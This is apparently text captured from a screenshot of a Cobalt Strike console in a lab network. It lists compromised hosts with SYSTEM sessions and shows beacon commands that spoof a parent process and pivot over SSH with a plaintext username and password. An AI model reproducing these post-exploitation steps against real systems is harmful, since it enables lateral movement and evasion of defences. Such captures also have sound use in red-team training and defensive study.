 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
POWERDC @ 3956
SYSTEM *
ENGINEER @ 1512
jim.stevens
WS1 @ 4844
SYSTEM *
FILESERVER @ 2604
SYSTEM *
DC @ 2308
SYSTEM *
DEVELOPERWS @ 8040
Jamie.Grins
DEVELOPERWS @ 6984
jgrins
ubuntu
Beacon 10.10.10.198@8040 X
Processes 10.10.10.198@6984 X
Desktop 192.168.58.35@1512 X
Beacon 10.10.10.191@4844 X
Beacon 10.10.10.198@6984 X
[+] established link to parent beacon: 10.10.10.198
[+] host called home, sent: 12 bytes
beacon> ppid 2888
[*] Tasked beacon to spoof 2888 as parent process
[+] host called home, sent: 12 bytes
beacon> ssh 192.168.57.18 jgrins jrocks
[*] Tasked beacon to SSH to 192.168.57.18:22 as jgrins
[+] host called home, sent: 437307 bytes
[+] host called home, sent: 34 bytes
[+] established link to child session: 192.168.57.18
[DEVELOPERWS] Jamie.Grins/6984
last: 2s
beacon>